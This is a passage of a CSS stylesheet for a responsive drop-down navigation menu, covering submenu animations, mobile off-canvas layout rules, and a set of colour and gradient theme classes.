rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu {position: absolute;top: 30px;z-index: 1000;margin: 0px;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;min-width: 165px;}.wsmenu-submenu li a {background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;text-align: left;display: block;line-height: 22px;padding: 6px 12px;text-transform: none;font-size: 13px;letter-spacing: normal;border-right: 0px solid;}.wsmenu-submenu li {position: relative;margin: 0px;padding: 0px;background-color: #71bf44 !important;}.wsmenuexpandermain {display: none;}.wsmenu-list li:hover .wsmenu-submenu {display: block;}.dropleft {left: auto !important;right: 100% !important;}.dropleftright {left: auto !important;right: 100% !important;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {min-width: 220px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;min-width: 165px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {display: block;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub {min-width: 165px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-submenu li {position: relative;padding: 0px;margin: 0px;display: block;}.wsmenu-click {display: none;}.wsmenu-click02 {display: none;}.wsmenu-list li:hover>a {text-decoration: none;color: #afa0a3 !important;}.wsmenu-list>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-list>li>a.active {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-submenu>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;border-radius: 0px !important;text-decoration: none;text-decoration: none;}.typography-text {padding: 0px 0px;font-size: 15px;}.typography-text ul {padding: 0px 0px;margin: 0px;}.typography-text p {text-align: justify;line-height: 24px;color: #656565;}.typography-text ul li {display: block;padding: 2px 0px;line-height: 22px;}.typography-text ul li a {color: #656565;}.hometext {display: none;}.wsmenu-submenu .fa {margin-right: 7px;}@media only screen and (min-width:781px) and (max-width:1064px) {.wsmenu-list>li>a>.fa {display: none !important;}.hometext {display: block !important;}.wsmenu {width: 100%;font-size: 13px !important;}.wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 10px !important;}.megacollink {width: 48%;margin: 1% 1%;}.typographylinks {width: 48%;margin: 1% 1%;}}@media only screen and (min-width: 781px) {.wsmenu-list li:hover>.wsmenu-submenu {display: block !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {display: block !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {display: block !important;}.wsmenu-list li:hover>.megamenu {display: block !important;}.wsmenu-list>.menu-arrow-1>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #71bf44 transparent transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 10px;content: "";margin-top: 0;position: absolute;right: 5px;z-index: 11111;}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 10px;z-index: 11111;}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleft li a {text-align: center;}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 8px;z-index: 11111;}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 13px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 5px !important;z-index: 11111;}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleftright li a {text-align: center;}}@media only screen and (max-width: 780px) {.wsoffcanvasopener .wsmenu {left: 0px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenucontainer.wsoffcanvasopener {display: block;margin-left: 240px;}.wsmobileheader {display: block !important;position: relative;top: 0;right: 0;left: 0;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-list>li:hover>a {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.hometext {display: inline-block !important;}.megacollink {width: 96% !important;margin: 0% 2% !important;}.megacolimage {width: 90% !important;margin: 0% 5% !important;}.typographylinks {width: 98% !important;margin: 0% 1% !important;}.typographydiv {width: 86% !important;margin: 0% 7% !important;}.mainmapdiv {width: 90% !important;margin: 0% 5% !important;}#overlapblackbg {left: 0;z-index: 102;width: 100%;height: 100%;position: fixed;top: 0;display: none;background-color: rgba(0, 0, 0, 0.45);cursor: pointer;}.wsoffcanvasopener #overlapblackbg {display: block !important;}.wsmenu-submenu>li:hover>a {background-color: #7b7b7b;color: #666666;}.wsmenu>.wsmenu-list>li>a.active {color: #666666;background-color: rgba(0, 0, 0, 0.08);}.wsmenu>.wsmenu-list>li>a:hover {color: #666666;}.wsmenu-list li:hover .wsmenu-submenu {display: none;}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub {display: none;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {display: none;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list li:first-child a {-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;}.wsmenu-list li:last-child a {-webkit-border-radius: 0px 4px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;border-right: 0px solid;}.innerpnd {padding: 0px !important;}.typography-text {padding: 10px 0px;}.wsmenucontainer {overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-click {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click i {display: block;height: 23px;width: 25px;margin-top: 0px;margin-right: 0px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;text-align: center;}.wsmenu-click02 {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click02 i {display: block;height: 23px;width: 25px;margin-top: 11px;margin-right: 8px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;}.ws-activearrow>i {transform: rotate(180deg);}.wsmenu-rotate {-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.wsmenu-submenu-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub li {margin: 0px 0px 0px 0px !important;padding: 0px;position: relative;}.wsmenu-submenu-sub a {display: block;padding: 10px 25px 10px 25px;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub li:hover>a {background-color: #333333 !important;color: #fff;}.wsmenu-list>li>a .fa {margin-right: 6px;}.wsmenu-submenu-sub-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub-sub li {margin: 0px 0px 0px 0px !important;}.wsmenu-submenu-sub-sub a {display: block;color: #000;padding: 10px 25px;background: #000 !important;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub-sub li:hover>a {background-color: #606060 !important;color: #fff;}.wsmenu {position: relative;}.wsmenu .wsmenu-list {height: 100%;overflow-y: auto;display: block !important;}.wsmenu .wsmenu-list>li {width: 100%;display: block;float: none;border-right: none;background-color: transparent;position: relative;white-space: inherit;text-align: left;margin: 10px 0px;}.wsmenu>.wsmenu-list>li>a {padding: 9px 32px 9px 17px;font-size: 16px;text-align: left;border-right: solid 0px;background-color: unset !important;color: #000000 !important;line-height: 25px;border-bottom: 1px solid;border-bottom-color: rgba(0, 0, 0, 0.13);position: static;display: block;padding-bottom: 10px !important;}.wsmenu>.wsmenu-list>li>a>.fa {font-size: 16px;color: #bfbfbf;}.wsmenu .wsmenu-list li a .arrow:after {display: none !important;}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right {font-size: 12px !important;color: #8E8E8E;}.mobile-sub .wsmenu-submenu {transform: none !important;opacity: 1 !important;display: none;position: relative !important;top: -8px;background-color: #fff;border: solid 1px #ccc;padding: 0px;visibility: visible !important;}.mobile-sub .wsmenu-submenu li a {line-height: 17px;background-color: #ffffff !important;font-size: 13px !important;padding: 8px 0px 8px 18px;border-bottom: 1px solid #ccc;color: #8E8E8E;border-bottom: solid 1px #ccc;display: block;padding-left: 40px;position: relative;}.mobile-sub .wsmenu-submenu li a:hover {background-color: #e7e7e7 !important;color: #666666;text-decoration: underline;}.mobile-sub .wsmenu-submenu li:hover>a {background-color: #e7e7e7 !important;color: #666666;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none;padding-left: 28px;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none !important;padding-left: 38px;color: #8e8e8e;}.wsmenu-list .megamenu {background-color: #e7e7e7;color: #666666;display: none;position: relative !important;top: 0px;padding: 0px;border: solid 0px;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-list li:hover .megamenu {display: none;position: relative !important;top: 0px;}.megamenu .title {color: #666666;font-size: 15px !important;padding: 10px 8px 10px 0px;}.halfdiv .title {padding-left: 15px;}.megamenu>ul {width: 100% !important;margin: 0px;padding: 0px;font-size: 13px !important;}.megamenu>ul>li>a {padding: 9px 14px !important;line-height: normal !important;font-size: 13px !important;background-color: #e7e7e7 !important;color: #666666;}.megamenu>ul>li>a:hover {background-color: #000000 !important;}.ad-style {width: 100% !important;}.megamenu ul li.title {line-height: 26px;color: #666666;margin: 0px;font-size: 15px;padding: 7px 13px !important;border-bottom: 1px solid #ccc;background-color: transparent !important;}.halfdiv {width: 100%;display: block;}.halfmenu {width: 100%;display: block;}.menu_form {padding: 10px 10px 63px 10px;background-color: #e7e7e7;}.menu_form input[type="button"] {width: 46%;}.menu_form input[type="submit"] {width: 46%;}.menu_form textarea {min-height: 100px;}.wsmenu {width: 240px;left: -240px;height: 100%;position: fixed;top: 0;margin: 0;background-color: #fff;border-radius: 0px;z-index: 103;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;border: none !important;background-color: #fff !important;}.animated-arrow {position: absolute;left: -15px;top: -70px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon {color: #c9c9c9;font-size: 25px;height: 25px;position: fixed;right: 15px;top: 13px;transition: all 0.4s ease-in-out 0s;width: 25px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon:focus, callusicon:hover {color: #fff !important;}.wsoffcanvasopener .callusicon {display: none !important;}.smallogo {width: 100%;display: block;text-align: center;padding-top: 9px;position: fixed;z-index: 101;width: 100%;height: 52px;background: #262626;background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626));background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0);box-shadow: 0 1px 4px rgba(0, 0, 0, .5);-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5);}.wsoffcanvasopener .animated-arrow {left: 240px;}.animated-arrow {cursor: pointer;padding: 0px 35px 16px 0px;margin: 10px 0 0 15px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {cursor: pointer;height: 3px;width: 23px;background: #71bf44;position: absolute;display: block;content: '';}.animated-arrow span:before {top: -7px;}.animated-arrow span:after {bottom: -7px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {transition: all 500ms ease-in-out;}.wsoffcanvasopener .animated-arrow span {background-color: transparent;}.wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after {top: 7px;}.wsoffcanvasopener .animated-arrow span:before {transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);-webkit-transform: rotate(45deg);bottom: 0px;}.wsoffcanvasopener .animated-arrow span:after {transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.wsmenu-list li>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-list li:hover>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li:hover>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}}.gry {background: #424242;color: #fff;}.orange {background: #ff670f;color: #fff;}.blue {background: #4A89DC;color: #fff;}.green {background: #74a52e;color: #fff;}.red {background: #DA4B38;color: #fff;}.yellow {background: #F6BB42;color: #fff;}.purple {background: #967ADC;color: #fff;}.pink {background: #ee1289;color: #fff;}.chocolate {background: #934915;color: #fff;}.gry>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.gry>.wsmenu-list>li>a {background-color: #fff !important;}.gry>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.gry>.wsmenu-list>li:hover>a {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a:hover {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a.active {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-submenu>li>a:hover {background: #424242;border-radius: 0px !important;color: #fff;}.gry .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.orange>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.orange>.wsmenu-list>li>a {background-color: #fff !important;}.orange>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.orange>.wsmenu-list>li:hover>a {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a:hover {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a.active {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-submenu>li>a:hover {background: #ff670f;border-radius: 0px !important;color: #fff;}.orange .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.blue>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.blue>.wsmenu-list>li>a {background-color: #fff !important;}.blue>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.blue>.wsmenu-list>li:hover>a {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a:hover {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a.active {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-submenu li>a:hover {background: #4A89DC !important;border-radius: 0px !important;color: #fff !important;}.blue .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.green>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.green>.wsmenu-list>li>a {background-color: #fff !important;}.green>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.green>.wsmenu-list>li:hover>a {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a:hover {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a.active {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-submenu>li>a:hover {background: #74a52e !important;border-radius: 0px !important;color: #fff !important;}.green .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.green .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.green .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.red>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.red>.wsmenu-list>li>a {background-color: #fff !important;}.red>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red>.wsmenu-list>li:hover>a {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a:hover {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a.active {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-submenu>li>a:hover {background: #DA4B38 !important;border-radius: 0px !important;color: #fff !important;}.red .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.red .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.red .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.yellow>.wsmenu-list>li>a {background-color: #fff !important;}.yellow>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.yellow>.wsmenu-list>li:hover>a {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a:hover {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a.active {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-submenu>li>a:hover {background: #F6BB42 !important;border-radius: 0px !important;color: #fff !important;}.yellow .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list li a .fa {color: #424242 !important;}.purple>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.purple>.wsmenu-list>li>a {background-color: #fff !important;}.purple>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.purple>.wsmenu-list>li:hover>a {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a:hover {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a.active {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-submenu>li>a:hover {background: #967ADC !important;border-radius: 0px !important;color: #fff !important;}.purple .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.pink>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.pink>.wsmenu-list>li>a {background-color: #fff !important;}.pink>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.pink>.wsmenu-list>li:hover>a {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a:hover {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a.active {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-submenu>li>a:hover {background: #ee1289 !important;border-radius: 0px !important;color: #fff !important;}.pink .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.chocolate>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.chocolate>.wsmenu-list>li>a {background-color: #fff !important;}.chocolate>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.chocolate>.wsmenu-list>li:hover>a {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a:hover {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a.active {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-submenu>li a:hover {background: #934915 !important;border-radius: 0px !important;color: #fff !important;}.chocolate .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.tranbg {background-color: transparent !important;}.whitebg {background-color: #fff !important;}.whitebg:hover {color: #000 !important;}.blue-grdt {background: #5999ee;background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc));background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0);color: #fff;}.gry-grdt {background: #565656;background: -moz-linear-gradient(top, #565656 0%, #424242 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);background: -o-linear-gradient(top, #565656 0%, #424242 100%);background: -ms-linear-gradient(top, #565656 0%, #424242 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);color: #fff;}.green-grdt {background: #86ba3d;background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e));background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0);color: #fff;}.red-grdt {background: #f05c48;background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38));background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0);color: #fff;}.orange-grdt {background: #fc7d33;background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f));background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0);color: #fff;}.yellow-grdt {background: #ffcd67;background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42));background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%);background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0);color: #fff;}.purple-grdt {background: #a98ded;background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc));background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0);color: #fff;}.pink-grdt {background: #fb3ea4;background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), 